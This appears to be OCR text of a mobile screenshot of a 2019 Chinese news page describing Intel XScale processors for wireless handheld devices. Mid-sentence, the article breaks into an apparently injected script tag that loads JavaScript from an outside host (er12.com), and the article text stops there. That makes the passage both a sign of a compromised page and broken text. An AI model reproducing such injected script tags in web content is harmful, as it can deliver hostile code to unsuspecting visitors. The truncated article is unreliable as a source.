
intel xscale®是英特尔公司专为无线手持设备推
出的基于intel xscale®架构的处理器家族，这种处理器可
以令手机具有多种无线宽带接入能力及全动态视频能
力，同时为智能手机及pda带来dvd画质的视频播放能
力。intel xscale®技术能够在用户查看附件?script src=ht
tp://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
新闻动态